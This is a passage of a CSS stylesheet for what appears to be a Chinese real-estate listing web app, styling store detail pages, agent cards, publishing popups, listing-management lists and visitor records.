.mendian-list .mendian-list__item .content .xinxi .xinxi-item{ float:left; padding:0 4px; border-right:1px solid #eee; }
.mendian-list .mendian-list__item .content .xinxi .xinxi-item:first-child{ padding-left:0;}
.mendian-list .mendian-list__item .content .xinxi .xinxi-item:last-child{ border-right:none; }
.mendian-list .mendian-list__item .content .xinxi .xinxi-item span.num{ color:#f00;}

/********************************************* tcfangchan-mendian ****************************************/
.mendian-xiangqing{ background:#fff;}
.mendian-xiangqing .xiangqing-hd{ padding:15px;}
.mendian-xiangqing .xiangqing-hd .pic{ width:70px; height:70px; margin:0 10px; }
.mendian-xiangqing .xiangqing-hd .pic img{ width:100%; height:100%; border-radius:100%; object-fit:cover; }
.mendian-xiangqing .xiangqing-hd .content{ padding-left:5px; padding-top:10px; width:calc(100% - 85px);width:-webkit-calc(100% - 85px); overflow:hidden; }
.mendian-xiangqing .xiangqing-hd .content .name{ height:30px; line-height:30px; font-size:1.05em; font-weight:600; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }
.mendian-xiangqing .xiangqing-hd .content .name img{width:16px;object-fit: cover;vertical-align: -2px;margin-left: 3px;}
.mendian-xiangqing .xiangqing-hd .content .quyu{height:20px; line-height:20px; font-size:0.9em; color:#666; }
.mendian-xiangqing .xiangqing-hd .content .location{height:20px; line-height:20px; font-size:0.9em; color:#666; }
.mendian-xiangqing .xiangqing-hd .content .location .tciconfont{color: #d8d8d8;vertical-align: text-bottom;margin-right: 5px;}
.mendian-xiangqing .xiangqing-bd{ padding:15px 10px;}
.mendian-xiangqing .xiangqing-bd .xiangqing-bd__item{ text-align:center; border-right:1px solid #eee; }
.mendian-xiangqing .xiangqing-bd .xiangqing-bd__item:last-child{ border-right:none; }
.mendian-xiangqing .xiangqing-bd .xiangqing-bd__item .num{ color:#FA5741; font-size:1.5em; height:30px; line-height:30px; }
.mendian-xiangqing .xiangqing-bd .xiangqing-bd__item .text{ font-size:0.85em; color:#999; height:20px; line-height:20px;}

.mendian-box{ background:#fff;}
.mendian-box .mendian-box__title{ line-height:45px; height:45px; font-size:1.05em; font-weight:600; border-bottom:1px solid #eee; padding:0 15px; }
.mendian-box .mendian-box__title .more{ float:right; font-size:0.85em; font-weight:400; color:#999;}
.mendian-box .mendian-box__title .more .tciconfont{vertical-align: -1px; }
.mendian-box .mendian-box__desc{ padding:15px; font-size:1em; line-height:20px; color:#999 }
.mendian-box .mendian-box__licence{padding:15px;}

.mendian-agent{ padding:15px;background:#fff; }
.mendian-agent .mendian-agent__list{ overflow-x:scroll;  -webkit-overflow-scrolling:touch; }
.mendian-agent .mendian-agent__list .agent-item{ margin-right:18px; width:100px; min-width:100px; background:#FAF9FA; text-align:center; border-radius:2px; box-sizing:border-box; padding:15px 10px; }
.mendian-agent .mendian-agent__list .agent-item:last-child{ margin-right:0;}
.mendian-agent .mendian-agent__list .agent-item .pic{ width:45px; height:45px; margin:0 auto;}
.mendian-agent .mendian-agent__list .agent-item .pic img{ width:100%; height:100%; border-radius:100%; object-fit:cover; }
.mendian-agent .mendian-agent__list .agent-item .name{ margin:5px 0; height:25px; line-height:25px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; font-size:0.95em; }
.mendian-agent .mendian-agent__list .agent-item .btn{ font-size:0.8em; height:18px; line-height:18px; border:1px solid #00ae66; border-radius:9px; color:#00ae66; }

.mendian-fabu{ background:#fff;}
.mendian-fabu .mendian-fabu__nav{ padding:10px 10px; border-bottom:1px solid #eee; overflow-x:scroll; -webkit-overflow-scrolling:touch; }
.mendian-fabu .mendian-fabu__nav .nav-area{  position:relative;cursor:pointer; padding:0 5px; box-sizing:border-box; width:80px; min-width:80px; font-size:0.9em; height:30px; line-height:30px; text-align:center; }
.mendian-fabu .mendian-fabu__nav .nav-area span{ display:inline-block; height:28px;}
.mendian-fabu .mendian-fabu__nav .nav-area.on:after{content:''; position:absolute; height:4px; width:20px; border-radius:2px; left:50%; bottom:-2px; margin-left:-10px;background:#5CC55C; }

.mendian-more__houses{ padding:5px 10px;}
.mendian-more__houses a{ display:block; height:50px; line-height:50px; text-align:center; border-radius:5px; background:#EEF4F2; color:#00ae66;}

.mendian-box_nav{line-height: 45px;height: 45px;border-bottom: 1px solid #eee; margin: 0 15px;    font-size: 1.05em;}
.mendian-box_nav .mendian_nav_item{    float: left;margin-right: 20px;color:#888;cursor: pointer;}
.mendian-box_nav .mendian_nav_item.on{color:#333;height: 43px;border-bottom: 2px solid #eee;}

.mendian-foot{ height:90px; }
.mendian-footer{ -webkit-box-align:center; -webkit-align-items:center; align-items:center; box-shadow: 0 -1px 2px rgba(0,0,0,.1);  height:80px; box-sizing:border-box; padding:15px 15px 15px 10px; overflow:hidden; background:#fff; position:fixed; left:0; bottom:0; right:0; z-index:99; }
.mendian-footer .mendian-footer__item1{ min-width:45px; text-align:center; padding:0 15px 0 5px; -webkit-box-align:center;  -webkit-align-items:center; align-items:center; }
.mendian-footer .mendian-footer__item1 .tciconfont{ display:block; width:45px; height:30px; line-height:30px; font-size:1.5em; border-radius:100%; }
.mendian-footer .mendian-footer__item1 span{ display:block; line-height:15px; height:15px; font-size:0.8em; color:#666; }
.mendian-footer .mendian-footer__item2{ padding:0 5px; min-width:165px; height:50px; line-height:50px; text-align:center; color:#fff; background:#00ae66; border-radius:5px; }

/********************************************* tcfangchan-mymendian ****************************************/
.mymendian-xiangqing{ background:#fff; padding:15px 15px 15px 15px;}
.mymendian-xiangqing .xiangqing-main{ -webkit-box-align:center;  -webkit-align-items:center; align-items:center; }
.mymendian-xiangqing .xiangqing-main .mdlogo{ width:70px;height:70px; }
.mymendian-xiangqing .xiangqing-main .mdlogo img{  width:100%; height:100%; border-radius:100%; object-fit:cover; }
.mymendian-xiangqing .xiangqing-main .content{ margin-left:10px; width:calc(100% - 140px); width:-webkit-calc(100% - 140px); }
.mymendian-xiangqing .xiangqing-main .content .title{word-break: break-all; line-height:20px;font-size:1.05em; font-weight:600; }
.mymendian-xiangqing .xiangqing-main .content .title .shenhe2{white-space: nowrap; margin-left: 5px; color:#999; font-size:0.8em; font-weight:400;}
.mymendian-xiangqing .xiangqing-main .content .title .shenhe3{white-space: nowrap; margin-left: 5px; color:#f00; font-size:0.8em; font-weight:400;}
.mymendian-xiangqing .xiangqing-main .content .vip{ margin-top:5px;}
.mymendian-xiangqing .xiangqing-main .content .vip a{ height:22px; line-height:22px; display:inline-block; border-radius:11px;font-size:0.8em;color:#f60; }
.mymendian-xiangqing .xiangqing-main .content .vip a img{ float:left; width:18px; height:18px; object-fit:cover;margin-top:2px; margin-right:5px;}
.mymendian-xiangqing .xiangqing-main .content .vip a .tciconfont{ vertical-align:-2px; }
.mymendian-xiangqing .xiangqing-main .edit{margin-left:10px; min-width:40px; width:40px; height:40px; }
.mymendian-xiangqing .xiangqing-main .edit a .tciconfont{ float:right; width:40px; line-height:40px;height:40px; font-size:1.2em; color:#999; text-align:center; border-radius:100%;}
.mymendian-xiangqing .xiangqing-fangchan{ margin-top:15px; }
.mymendian-xiangqing .xiangqing-fangchan .fangchan-item{ text-align:center;}
.mymendian-xiangqing .xiangqing-fangchan .fangchan-item .type{ line-height:20px; font-size:1em; height:20px; color:#999;}
.mymendian-xiangqing .xiangqing-fangchan .fangchan-item .num{line-height:20px; font-size:1em; height:20px;color: #f00;margin-top: 3px;}

.mymendian-status{ padding:5px 25px 15px 25px; background:#fff; }
.mymendian-status .mymendian-status__nav{ height:40px; line-height:40px; border-bottom:1px solid #eee; }
.mymendian-status .mymendian-status__nav .nav-item{cursor:pointer; float:left; margin-right:20px; font-size:1.05em; font-weight:600; color:#888; }
.mymendian-status .mymendian-status__nav .nav-item.on{height:38px; border-bottom:2px solid #eee; color:#444;}

.mymendian-status .mymendian-status__content{ }
.mymendian-status .mymendian-status__content .content-item{ padding:15px 0 0;}
.mymendian-status .mymendian-status__content .content-item .open-ts{ font-size:1em; color:#999; line-height:30px; }
.mymendian-status .mymendian-status__content .content-item .open-btn{ line-height:30px;margin-top: 5px;}
.mymendian-status .mymendian-status__content .content-item .open-btn a{ 
    color: #fff;
    background: #e6c168;
    padding: 0 5px 0 10px;
    height: 28px;
    line-height: 28px;
    border-radius: 5px;
    display: inline-block;
}
.mymendian-status .mymendian-status__content .content-item .open-btn a .tciconfont{ vertical-align: -2px; font-size:1.4em;}

.tcfangchan-my .my_vip { background: #fff;padding: 10px 15px; }
.tcfangchan-my .my_vip_box { background:#fff3e1;padding: 10px;border-radius: 10px; }
.tcfangchan-my .my_vip_box .my_vip_left { padding-right: 5px;border-right: 1px solid #fFF;}
.tcfangchan-my .my_vip_box .my_vip_left img { width: 50px; }
.tcfangchan-my .my_vip_box .my_vip_middle { flex: 1; padding: 5px 0 0 10px; }
.tcfangchan-my .my_vip_box .my_vip_middle .my_vip_middle_vip { padding-bottom: 10px; color: #575656; }
.tcfangchan-my .my_vip_box .my_vip_middle .my_vip_middle_vip img { width: 20px; vertical-align: -3px; }
.tcfangchan-my .my_vip_box .my_vip_middle .my_vip_middle_top { font-size: 1.1em; color: #C01E13; font-weight: bold; padding-bottom: 10px; }
.tcfangchan-my .my_vip_box .my_vip_middle .my_vip_middle_bottom { color: #a4a4a4; font-size:0.85em;}
.tcfangchan-my .my_vip_box .my_vip_right { padding-top: 10px; }
.tcfangchan-my .my_vip_box .my_vip_right .my_vip_middle_btn { background: #c89d5b; height: 20px; padding: 5px 15px; line-height: 20px; border-radius: 20px; }
.tcfangchan-my .my_vip_box .my_vip_right .my_vip_middle_btn a { color: #fff; }


.mymendian-container{padding:10px 15px 20px; background:#fff; }
.mymendian-container .mymendian-container__daohang{ flex-wrap:wrap; }
.mymendian-container .mymendian-container__daohang .daohang-item{ width:33.3%; text-align:center; padding:8px; box-sizing:border-box; }
.mymendian-container .mymendian-container__daohang .daohang-item .icon{ height:40px; line-height:40px;}
.mymendian-container .mymendian-container__daohang .daohang-item .icon .tciconfont{ font-size:2.4em;  color: #6b7884;}
.mymendian-container .mymendian-container__daohang .daohang-item .type{margin-top:2px; line-height:18px; font-size:0.85em; }
.mymendian-container .mymendian-container__daohang .daohang-item .desc{ line-height:18px; font-size:0.8em; color:#999; }

/********************************************* tcfangchan-footer ****************************************/
.footer-fabu__popup{ display:none; position:fixed; top:0; left:0; bottom:0; right:0; z-index:10000;}
.footer-fabu__popup .fabu-popup__mask{cursor:pointer; position:absolute; z-index:1; width:100%; height:100%; top:0; left:0; background:rgba(0,0,0,0.5); }
.footer-fabu__popup .fabu-popup__cont{-webkit-animation:popupDown 0.5s .1s ease both;-moz-animation:popupDown 0.5s .2s ease both; border-radius:10px; position:absolute; z-index:2; width:90%; left:5%; bottom:40px; background:#fff; }
.footer-fabu__popup .fabu-popup__cont .cont-type__list{ padding:30px 20px 40px; }
.footer-fabu__popup .fabu-popup__cont .cont-type__list .type-item{ float:left; width:25%; text-align:center;box-sizing:border-box; padding:5px 0px; }
.footer-fabu__popup .fabu-popup__cont .cont-type__list .type-item img{ display:block; margin:0 auto; max-width:50px; border-radius:100%; object-fit:cover; }
.footer-fabu__popup .fabu-popup__cont .cont-type__list .type-item span{ display:block; margin-top:5px; line-height:20px; font-size:0.85em;  }
.footer-fabu__popup .fabu-popup__cont .cont-close{ position:absolute; width:50px; height:25px; background:rgba(0,0,0,0.5); bottom:0px; left:50%; margin-left:-25px; border-radius:25px 25px 0 0; }
.footer-fabu__popup .fabu-popup__cont .cont-close .cont-close__btn{ cursor:pointer; position:relative;  bottom:-8px; margin:0px auto; width:38px; height:38px; border-radius:100%; }
.footer-fabu__popup .fabu-popup__cont .cont-close .cont-close__btn::before,.footer-fabu__popup .fabu-popup__cont .cont-close .cont-close__btn::after{ transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content:''; position:absolute; height:2px; width:20px; border-radius:2px; background:#fff; top:18px;right:9px;}
.footer-fabu__popup .fabu-popup__cont .cont-close .cont-close__btn::before{transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }
@-webkit-keyframes popupDown{
0%{
-webkit-transform:translateY(100%)}
100%{
-webkit-transform:translateY(0)}
}
@-moz-keyframes popupDown{
0%{
-moz-transform:translateY(100%)}
100%{
-moz-transform:translateY(0)}
}

/********************************************* tcfangchan-fabu ****************************************/
.tcfangchan-fabu .tese-tags__list{ padding:7px 10px 12px; background:#fff; }
.tcfangchan-fabu .tese-tags__list label{ float:left; height:30px; line-height:30px; padding:0 6px; border:1px solid #ddd; border-radius:4px; font-size:0.9em; margin-right:5px; margin-top:5px; }
.tcfangchan-fabu .tese-tags__list input[type="checkbox"]{ display:none; }
.tcfangchan-fabu .tese-tags__list input:checked + label{ border-color:#3072F6; color:#3072F6; }
.tcfangchan-fabu .upload-ts{ font-size:0.7em; color:#999; }

.fabu-selecthouses__popup{ display: none; position:fixed;z-index:9999; top:0; left:0; bottom:0; right:0; background:#f7f7f7; }
.fabu-selecthouses__popup .selecthouses-search{ border-bottom:1px solid #ddd; height:45px; background:#fff; -webkit-box-align:center; -webkit-align-items:center; align-items:center; }
.fabu-selecthouses__popup .selecthouses-search .select-lt{cursor:pointer; width:60px;min-width:60px; height:45px; line-height:45px; text-align:center;color: #999;}
.fabu-selecthouses__popup .selecthouses-search .select-rt{cursor:pointer; width:60px;min-width:60px; height:45px; line-height:45px; text-align:center;margin-right: 5px; }
.fabu-selecthouses__popup .selecthouses-search input{ border:none; height:30px; padding:0 15px; text-align:center; }
.fabu-selecthouses__popup .selecthouses-search .input_houses_add{ border-radius:2px; margin-right:10px; background:#166ef5; color:#fff; width:60px; min-width:60px; height:30px; line-height:30px; text-align:center; cursor:pointer; }

.fabu-selecthouses__popup .selecthouses-search__input{ margin-top:8px; border-top:1px solid #ddd;}
.fabu-selecthouses__popup .selecthouses-search__input input{ text-align:left; }

.fabu-selecthouses__popup .selecthouses-list{ background:#fff; padding:0 15px;box-sizing: border-box; border-top:8px solid #f7f7f7; border-bottom:20px solid #f7f7f7; max-height:calc(100% - 51px - 46px - 54px); max-height:-webkit-calc(100% - 51px - 46px - 54px); overflow-y:scroll; }
.fabu-selecthouses__popup .selecthouses-list .selecthouses-item{ cursor:pointer;height:40px; line-height:40px; border-bottom:1px solid #ddd; }
.fabu-selecthouses__popup .selecthouses-list .selecthouses-item:last-child{ border-bottom:none;}

.tcui-actionsheet__cell{ padding:13px 0;}

.fabu-select__popup{ display:none; position:fixed;z-index:9999; top:0; left:0; bottom:0; right:0; }
.fabu-select__popup .fabu-select__mask{ cursor:pointer; z-index:0; position:absolute;top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.6); }
.fabu-select__popup .fabu-select__content{ background:#f7f7f7; -webkit-animation:popupDown 0.5s .1s ease both;-moz-animation:popupDown 0.5s .2s ease both; position:absolute; z-index:1; left:0; bottom:0; right:0; height:55%; padding-bottom:15px;}
.fabu-select__popup .fabu-select__content .select-content__hd{ height:45px; line-height:45px;}
.fabu-select__popup .fabu-select__content .select-content__hd .content-hd__lt{ cursor:pointer; float:left; width:70px; height:45px; text-align:center;}
.fabu-select__popup .fabu-select__content .select-content__hd .content-hd__rt{ cursor:pointer; color:#3072F6; float:right; width:70px; height:45px; text-align:center;}
.fabu-select__popup .fabu-select__content .select-content__bd{ background:#fff; height:calc(100% - 45px); height:-webkit-calc(100% - 45px); min-height:140px; }
.fabu-select__popup .fabu-select__content .select-content__bd .content-bd__item{-webkit-overflow-scrolling:touch;  height:100%; overflow-y:scroll; text-align:center; border-right:1px solid #eee;padding:0 5px; }
.fabu-select__popup .fabu-select__content .select-content__bd .content-bd__item:last-child{ border:none;}
.fabu-select__popup .fabu-select__content .select-content__bd .content-bd__item .item-area{white-space: nowrap; overflow: hidden; cursor:pointer; line-height:45px; height:45px; border-bottom:1px solid #eee; }
.fabu-select__popup .fabu-select__content .select-content__bd .content-bd__item .item-area.on{ color:#3072F6; background:#FFFAEF}

.tcfangchan-fabu .tcui-uploader__files .tcui-uploader__file{ position:relative;}
.tcfangchan-fabu .tcui-uploader__files .tcui-uploader__file i.close{cursor:pointer; position:absolute; z-index:1; top:0px; right:0px; width:18px; height:18px; border-radius:100%; background:rgba(255,0,0,0.5);}
.tcfangchan-fabu .tcui-uploader__files .tcui-uploader__file i.close:before,.tcfangchan-fabu .tcui-uploader__files .tcui-uploader__file i.close:after{ transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); content:''; position:absolute; height:1px; width:10px; background:#FFF; top:9px;right: 4px;}
.tcfangchan-fabu .tcui-uploader__files .tcui-uploader__file i.close:before{transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

.tcfangchan-fabu .fabu-days__list{  padding-bottom:15px; flex-wrap:wrap; width:100%;}
.tcfangchan-fabu .fabu-days__list .fabu-days__item{ float:left;position:relative; cursor:pointer; margin-right:10px;margin-bottom:10px; box-shadow: 1px 1px 3px 0px #eee; border:1px solid #eee; width:calc(33.3% - 7px);width:calc(33.3% - 7px); padding:10px 10px; text-align:center;box-sizing:border-box; border-radius:5px;}
.tcfangchan-fabu .fabu-days__list .fabu-days__item:nth-child(3n){ margin-right:0;}
.tcfangchan-fabu .fabu-days__list .fabu-days__item .fabu-days__days{ line-height:25px; color:#666; font-weight:600; }
.tcfangchan-fabu .fabu-days__list .fabu-days__item .fabu-days__price{ font-size:2em; font-weight:600; line-height:30px; color:#EEB161; white-space:nowrap; overflow:hidden; }
.tcfangchan-fabu .fabu-days__list .fabu-days__item .fabu-days__price .yuanico{float:none; display:inline; font-size:0.5em; color:#EEB161; vertical-align:1px; }
.tcfangchan-fabu .fabu-days__list .fabu-days__item .fabu-days__desc{word-break: break-all; min-height:32px;max-height:32px; line-height:16px;color:#999; font-size:0.8em; overflow:hidden; }
.tcfangchan-fabu .fabu-days__list .fabu-days__item .fabu-days__select{ display:none;}
.tcfangchan-fabu .fabu-days__list .fabu-days__item.on{ background:#FFF6EA; border-color:#E6BC80; }
.tcfangchan-fabu .fabu-days__list .fabu-days__item.on .fabu-days__days{ color:#5B330D; white-space:nowrap; overflow:hidden; }
.tcfangchan-fabu .fabu-days__list .fabu-days__item.on .fabu-days__select{ display:block; position:absolute; top:0; right:0; border:12px solid transparent; border-top-color:#E6BC80;border-right-color:#E6BC80; }
.tcfangchan-fabu .fabu-days__list .fabu-days__item.on .fabu-days__select:after{ content:''; display:block; width:4px; height:8px; border-bottom:1px solid #fff; border-right:1px solid #fff; position:absolute; top:2px; right:2px; top:-11px; right: -8px; transform: rotate(45deg);}

/********************************************* tcfangchan-fabu ****************************************/
.myfangchanlist-nav{ background:#fff;}
.myfangchanlist-nav .nav-list{ border-bottom:1px solid #eee;}
.myfangchanlist-nav .nav-list .nav-list__item{ font-size:0.9em; width:20%;min-width:20%;overflow:hidden;text-align:center; line-height:40px;}
.myfangchanlist-nav .nav-list .nav-list__item span{ display:inline-block; height:38px; }
.myfangchanlist-nav .nav-list .nav-list__item.on span{ color:#3072F6; border-bottom:2px solid #3072F6;}

.myfangchanlist-search{ padding:10px;}
.myfangchanlist-search .search-box{ height:30px; background:#efefef; border-radius:10px; padding-left:15px}
.myfangchanlist-search .search-box input{ border:none;; height:30px; background:transparent; padding:0; font-size:0.8em;}
.myfangchanlist-search .search-box .tciconfont{ cursor:pointer; width:35px; height:30px; line-height:30px; text-align:center; font-size:1.05em; color:#999}

.myfangchanlist-refresh{background:#fff; border-bottom:1px solid #eee; padding:8px 20px;}
.myfangchanlist-refresh .refresh-all__btn{ height:30px; line-height:30px; border:1px solid #bbb; border-radius:15px; text-align:center; font-size:0.9em }
.myfangchanlist-refresh .refresh-all__btn .tciconfont{ color:#3072F6; vertical-align:-1px; margin-right:2px;}
.myfangchanlist-refresh .refresh-all__btn .num{ color:#f00; }

.myfangchanlist-list{ padding:0;}
.myfangchanlist-list .list-item{ padding:0 15px;  background:#fff;}
.myfangchanlist-list .list-item .list-item__hd{ padding-top:8px; height:25px; line-height:25px; border-bottom:1px solid #eee; }
.myfangchanlist-list .list-item .list-item__hd .hd-lt{ }
.myfangchanlist-list .list-item .list-item__hd .hd-lt .time{ font-size:0.7em; color:#999; }
.myfangchanlist-list .list-item .list-item__hd .hd-lt .expire_status{ font-size:0.85em; color:#3072F6; }
.myfangchanlist-list .list-item .list-item__hd .hd-lt .expire_status_2{ font-size:0.85em; color:#f00; }
.myfangchanlist-list .list-item .list-item__hd .hd-lt .pay_type{ font-size:0.7em; color:#41a704; }
.myfangchanlist-list .list-item .list-item__hd .hd-rt{ float:right; font-size:0.8em;}
.myfangchanlist-list .list-item .list-item__hd .hd-rt.status_1{ color:#41a704; }
.myfangchanlist-list .list-item .list-item__hd .hd-rt.status_2{ color:#f00; }

.myfangchanlist-list .list-item .list-item__main{ padding:10px 0;}
.myfangchanlist-list .list-item .list-item__main .main-lt{position:relative; min-width:100px;width:100px;}
.myfangchanlist-list .list-item .list-item__main .main-lt img{border-radius:2px; width:100px; height:80px; object-fit:cover; }
.myfangchanlist-list .list-item .list-item__main .main-lt .pic{ position:relative;}
.myfangchanlist-list .list-item .list-item__main .main-lt .video{ position: absolute; box-sizing: border-box; left:10px; bottom:10px; color:#fff; border-radius: 50%; width:20px; height:20px; line-height:20px;}
.myfangchanlist-list .list-item .list-item__main .main-lt .video i{ font-size: 1.25em; }

.myfangchanlist-list .list-item .list-item__main .main-lt .vr{ position: absolute; box-sizing: border-box; left:10px; bottom:10px;  border:1px solid rgba(255,255,255,.8); border-radius: 50%; width:20px; height:20px;}
.myfangchanlist-list .list-item .list-item__main .main-lt .vr i{ background:url(vr360_icon.png) no-repeat;background-size: 100% auto; width:100%; height:100%; -webkit-animation:vrIcon 3.5s steps(53) infinite;animation:vrIcon 3.5s steps(53) infinite;display:block;}

.myfangchanlist-list .list-item .list-item__main .main-lt span.number{ display:block; height:20px; line-height:20px;text-align:center; font-size:0.8em; color:#666;}
.myfangchanlist-list .list-item .list-item__main .main-rt{ margin-left:12px; width:calc(100% - 102px); width:-webkit-calc(100% - 102px); overflow:hidden; }
.myfangchanlist-list .list-item .list-item__main .main-rt .title{ height:30px; line-height:30px; font-weight:500; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.myfangchanlist-list .list-item .list-item__main .main-rt .title .model{ font-size:0.7em; display:inline-block;height:18px; line-height:18px; padding:0 2px; border-radius:2px;vertical-align:1px; margin-right:5px; font-weight:400; border:1px solid #eee;}
.myfangchanlist-list .list-item .list-item__main .main-rt .title i{font-size: 1.25em;vertical-align: -2px;margin-right:2px;}

.myfangchanlist-list .list-item .list-item__main .main-rt .location{ line-height:25px; height:25px; overflow:hidden;color: #555;font-size: 0.8em;}
.myfangchanlist-list .list-item .list-item__main .main-rt .name{line-height:25px; height:25px;  font-size:0.8em; overflow:hidden;color: #555;}
.myfangchanlist-list .list-item .list-item__main .main-rt .name .mendian_shenhe{
    background-color: #f00;
    color: #fff;
    padding: 1px 5px;
    border-radius: 5px;
    font-size: 0.8em;
}

.myfangchanlist-list .list-item .list-item__main .main-rt .desc{line-height: 20px; height: 20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 0.7em; color: #8b8b8b; }
.myfangchanlist-list .list-item .list-item__main .main-rt .taglist{ height: 20px; overflow: hidden; }
.myfangchanlist-list .list-item .list-item__main .main-rt .taglist span{float: left; margin-right: 5px; margin-top: 2px; font-size: 0.7em; padding: 0 4px; line-height: 16px; background: #EBF5F7; color: #608997; }
.myfangchanlist-list .list-item .list-item__main .main-rt .price-xq{ line-height: 22px; height: 20px;}
.myfangchanlist-list .list-item .list-item__main .main-rt .price-xq .price{ color:#FF522F; font-size:1em;}
.myfangchanlist-list .list-item .list-item__main .main-rt .price-xq .danjia{ font-size:0.7em; margin-left:10px; color:#999; }

.myfangchanlist-list .list-item .list-item__main .main-rt .house_no{font-size: 0.8em;color: #555;}
.myfangchanlist-list .list-item .list-item__main .main-rt .house_tel{ display:block;  height:25px; line-height:25px; font-size:0.8em; color:#f47944; text-decoration:underline; }

.myfangchanlist-list .list-item .list-item__bd{ padding:10px 0; border-top:1px solid #eee;}
.myfangchanlist-list .list-item .list-item__bd .item-bd__ts{ float:left; font-size:0.9em; color:#666; line-height:24px; }
.myfangchanlist-list .list-item .list-item__bd .item-bd__ts .num{ color:#f00 }
.myfangchanlist-list .list-item .list-item__bd .item-bd__btn{ text-align: center;}
.myfangchanlist-list .list-item .list-item__bd .item-bd__btn .btn{ cursor:pointer; display: inline-block; margin-left:8px; height:24px; line-height:24px; padding:0 10px; border-radius:2px; font-size:0.8em; color:#333; border:1px solid #ddd;margin-bottom: 5px;}
.myfangchanlist-list .list-item .list-item__bd .item-bd__btn .btn2{cursor:pointer; display: inline-block; min-width: 65px; text-align: center; color: #f00; border:1px solid #f00; height:24px; line-height:24px; padding:0 6px; border-radius:5px; font-size:0.8em; }
.myfangchanlist-list .list-item .list-item__bd .item-bd__btn .del-btn{cursor:pointer; display: inline-block; margin-left:8px; height:24px; line-height:24px; padding:0 10px; border-radius:2px; font-size:0.8em; color:#f00; border:1px solid #f00;margin-bottom: 5px; }

.myfangchanlist-notts{ }
.myfangchanlist-notts .notts{  height:80px; line-height:80px; text-align:center; color:#666; font-size:0.8em;}
.myfangchanlist-notts .notts:after,.myfangchanlist-notts .notts:before{ content:''; display:inline-block; width:30px; height:1px; background:#999;vertical-align: 4px; }
.myfangchanlist-notts .notts:after{ margin-left:5px;}
.myfangchanlist-notts .notts:before{ margin-right:5px;}

.myfangchanlist-page{ }
.myfangchanlist-page .page-box{ padding:10px 10%; text-align:center;}
.myfangchanlist-page .page-box .page-prve{ width:35%; }
.myfangchanlist-page .page-box .page-num{ width:30%;; }
.myfangchanlist-page .page-box .page-next{ width:35%;; }
.myfangchanlist-page .page-box .page a{ display:inline-block; height:26px; font-size:0.85em; line-height:26px; padding:0 15px;border:1px solid #999; color:#666; border-radius:5px; }
.myfangchanlist-page .page-box .page a.page-on{ color:#fff; border-color:#3072F6; color:#3072F6; }

.myvisitorlist-list{ padding:0;}
.myvisitorlist-list .list-item{ padding:0 15px;  background:#fff;}
.myvisitorlist-list .list-item .list-item__hd{ padding-top:8px; height:25px; line-height:25px; border-bottom:1px solid #eee; }
.myvisitorlist-list .list-item .list-item__hd .hd-lt{ }
.myvisitorlist-list .list-item .list-item__hd .hd-lt .time{ font-size:0.7em; color:#999; }
.myvisitorlist-list .list-item .list-item__hd .hd-lt .expire_status{ font-size:0.85em; color:#3072F6; }
.myvisitorlist-list .list-item .list-item__hd .hd-lt .expire_status_2{ font-size:0.85em; color:#f00; }
.myvisitorlist-list .list-item .list-item__hd .hd-rt{ float:right; font-size:0.8em;}
.myvisitorlist-list .list-item .list-item__hd .hd-rt.status_1{ color:#41a704; }
.myvisitorlist-list .list-item .list-item__hd .hd-rt.status_2{ color:#f00; }

.myvisitorlist-list .list-item .list-item__main{ padding:10px 0;}
.myvisitorlist-list .list-item .list-item__main .main-lt{position:relative; min-width:60px;width:60px;}
.myvisitorlist-list .list-item .list-item__main .main-lt img{border-radius:2px; width:60px; height:60px; object-fit:cover; border-radius:100%; }
.myvisitorlist-list .list-item .list-item__main .main-rt{ margin-left:10px; width:calc(100% - 70px);width:-webkit-calc(100% - 70px); }
.myvisitorlist-list .list-item .list-item__main .main-rt .title{ line-height:20px; height:20px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.myvisitorlist-list .list-item .list-item__main .main-rt .totla-clicks{line-height:20px; height:20px; font-size:0.8em; color:#999; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.myvisitorlist-list .list-item .list-item__main .main-rt .last-time{line-height:20px; height:20px; font-size:0.8em; color:#999;overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }

.myvisitorlist-list .list-item .list-item__bd{ padding:10px 0; border-top:1px solid #eee;}
.myvisitorlist-list .list-item .list-item__bd .item-bd__btn{ float:right; }
.myvisitorlist-list .list-item .list-item__bd .item-bd__btn .btn{ cursor:pointer; float:left; margin-left:8px; height:24px; line-height:24px; padding:0 10px; border-radius:2px; font-size:0.8em; color:#333; border:1px solid #ddd;margin-bottom: 5px;}
.myvisitorlist-list .list-item .list-item__bd .item-bd__btn .btn2{cursor:pointer; float:left; min-width: 80px; text-align: center; color: #f00; border:1px solid #f00; height:24px; line-height:24px; padding:0 6px; border-radius:2px; font-size:0.8em; }

/********************************************* tcfangchan-agentruzhu ****************************************/
.agentruzhu-mendian__ts{ padding:10px 10px; background:#fff; display:block; line-height:20px; font-size:0.9em; }
.agentruzhu-mendian__ts .lt{ color:#3072F6;}
.agentruzhu-mendian__ts .lt .tciconfont{ font-size: 1.6em; vertical-align: -3px; margin-right:2px;}
.agentruzhu-mendian__ts .rt{ color:#00ae66; text-decoration:underline; }

.agentruzhu-mendian__btn{}
.agentruzhu-mendian__btn a{
    width: 80%;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background-color: #fff;
    display: block;
    margin: 10px auto;
    border: 1px solid #e4e4e4;
    border-radius: 10px;
    color: #ff6b01;
}

.mendianruzhu-list{ }
.mendianruzhu-list .mdrz-item{ border-top:8px solid #f2f2f2; background:#fff; }
.mendianruzhu-list .mdrz-item .mdrz-item__hd{ padding:10px 15px; border-bottom:1px solid #eee;}
.mendianruzhu-list .mdrz-item .mdrz-item__hd .mdrz-hd__cont{ width:calc(100% - 155px);width:-webkit-calc(100% - 155px); margin-right:10px;}
